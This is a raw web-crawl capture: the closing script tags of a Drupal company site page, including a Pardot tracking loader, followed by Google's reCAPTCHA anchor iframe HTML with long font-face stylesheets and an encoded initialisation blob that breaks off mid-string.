src="/themes/custom/belmont/assets/js/main-generated.js?v=1.x"></script><script src="/themes/custom/belmont/assets/js/cms.js?v=1.x"></script><script src="/core/misc/jquery.form.js?v=4.3.0"></script><script src="/modules/contrib/google_analytics/js/google_analytics.js?v=10.5.1"></script><script src="/modules/contrib/miniorange_2fa/includes/js/mo_kba_validation.js?v=10.5.1"></script><script src="/modules/contrib/recaptcha/js/recaptcha.js?t94p6z"></script><script src="/modules/contrib/webform/js/webform.scroll.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.ajax.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.details.save.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.details.toggle.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.message.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.element.select.js?v=10.5.1"></script><script src="/core/misc/form.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.behaviors.js?v=10.5.1"></script><script src="/core/misc/states.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.states.js?v=10.5.1"></script><script src="/modules/contrib/webform/js/webform.form.js?v=10.5.1"></script><script type="text/javascript">
piAId = '842403';
piCId = '12143';
piHostname = 'pi.pardot.com';
(function() {
function async_load(){
var s = document.createElement('script'); s.type = 'text/javascript';
s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
}
if(window.attachEvent) { window.attachEvent('onload', async_load); }
else { window.addEventListener('load', async_load, false); }
})();
</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=haivmiqlz90l
body_size: 49471
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0hK6DIsZ-SK2mN0Y6z6eiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0hK6DIsZ-SK2mN0Y6z6eiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0hK6DIsZ-SK2mN0Y6z6eiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7orw6EhesKUw406NnzDrCNHwoYHw7rCuMOyJRsTaMOVHxbDn2zCnSN0FTs8wo5nworCoxbDvCDDnWBtwofClEnDg2JPwq8VwpPCtgPDjMK0w44TFEYWIcKCw5/Cr8OYw7bDhsO8wo/Cpm8UXsO6w6paw7fDscK6H3Fiwq3DhXQ9a8KMw6zCp8OIAsO/wrA9IMODEsKnVkNDw4Q8OMOsw5TDkiPCusOAcwATYBohw6/CkzB9wrLDvxJ8Q8K0wp5EVsOFw7nDsknDm8O/wrvDqlxcKDbDp8KYD0HDhVZzOTfDosOowpPDj8OSwpfCuD3CusKKNhHCgsK7wooaw4nDuH5nw74qAcKrccKXwqzDrsKpUl1rw73DsxYcewZibcK+w75TY8Oiwq3CmVrDuhVsecOrCAfCscOIwq7DtsK/wpTDnVtUcTwyTQJDBsK2w7pZXHDDo8KOHcKJWwDCkx7CsDrCl8Oww4vCnjfDu8KjwofCsMOuN8OjI8OkPE/Ct24xfcKmw4DDrsK8woHDiMKgw5Vtwq15w6TDlcKxfsKEwo/Ck0LCpMKYd3bDncOkwrIVEh7CrMKGLMOrD8Knw63Cv8KvWT/Cv17CgcKRw4krwplDw4t0XX87LCdiwoTCnCPDpBtqdR5Qw4QhbxAtOsOjJ3Nzw4I0Hhs8wrYheMKfbsKKQCvDlm/DtMKnw73DuWXClcOzMy0SA2nCrcKpw67DosKXU8OXL8OYw4TCt0vDgsKwHEXChMKYH8O9wq/DnMONTDnCoDXDs1rDpsOCUcOKUsOPVcOMwok1G8OTwovCncO/[base64]/CszFdUVUcXgrCtcOrw6dYGMOkAS5Uw7LDv0bDhw7Dt2wHd8KXw7MnQMK8wrQjw7PDpsOAHXzDr8KRU3vCtlfCq8OfB8Ozw4zClVQowojCn8O9w6/DjMKowrHCvk8jFcOdIkh7w4/[base64]/Dni7CrxtXBcOdB8K9SlvDoBvDgBgsHcKUwrXCksKcw5YLZMOqP8ORwrXCjMKeNkXDk8OHwqQ7wrN8w4DCvMORNRXCosKOMsObw7PCssKSwqInwpIZNwDDtsKiV27CmxnCi0AdfUZuVsOmw4fCrGNtMHnDj8KoP8OkCMOHCTk3Y04YJjTCpHbDo8Klw5TCrMK/wow7w53DnzHDvirClyTCh8KXw6rCk8O6wpAewrQZDydPXn95w6HDrRHDlxfCiwnCkMKrZCVKZHhRwoApw7JcecKDw5h8cSrCiMKgw6LClMKwRMO3TMKsw47Cu8K0woHDvWDCscOBwo3CjcK/Fl4AwqbCnsOFwonDpAZNw5vDu8K/[base64]/CgcKgZ8Oow7PCjMOowqhMTMO0w7DDosKATsOnfg7Dn8Ksw7XCqCTCjg3DtsO/w77CncORRsKHwpjCh8ORKUjDrGfDpBvDscO3woBbwpTDnywHw6RfwqlZIMKCwpXDtBbDnMKTMMK8aGFTNMKoRgPCgMOKShg3KcKGc8Kqw41bwrTDixRhF8OawpMvZAXDosKvw6jDtMKGwqM6w4TDhUcqY8KTw5JIX2zDt8KYZsKxwr/DvsOJZcOVc8KzwodQUUISwovDoCJQRMO/worCgTwffcKwwrBzwq8AABAXwr9qJRgUwrtJwpk4VzxbwpDDpsOqwowUwqhJUAXDo8OWFwvDmcKRI8OdwoHCgQAMWcO+wqpAwoNKw5VXwpcZABLDjjrDqcKZIcOaw6wSb8KmwozCi8OYwpYJwoMNQBI/[base64]/[base64]/CjMOxKcKaVknDgRvDsgcfRyLDn8KDWsKLV8OfwqTDiHnDiRUjw6DDti7Cn8K8wq0/XMOTw7FUwr8swrzDrsK4w4jDjMKYP8OeMwo8IMKOOWE9TMKRw4XDvAzCu8OUw67CkMOgBBjCuAxycMODKz/Cv8OOIsKPYmXCvcOkdcKEGsOAwp/DqR8Ow5QYw4bDj8OawpoubQDDksKsw6sWLj5Ow7VTMsOFOizDkcOpX2Bhw4/CglEQHMOAenPDmMKMw4rClDHCjGHChsOGw5TCrWEiTcOsPGPCoWnDnsKiw7B3wrHCuMOfwroVDlPCmzs8wo4zCcOhRDNqT8Kbwo9VT8OXwpTDu8OSH0/Cu8KHw6PCqQHCkMKsw5bDmMKvwq40wrdeSUdTwrPCuwhAa8KIw6PCi8KpHcOlw5HDq8KcwohMV11GFcKrFsKzwq82f8OAHsOZKMO3wpLDkQPCrS/DhcKww7DDhcKiwqt4P8OTwqDCgg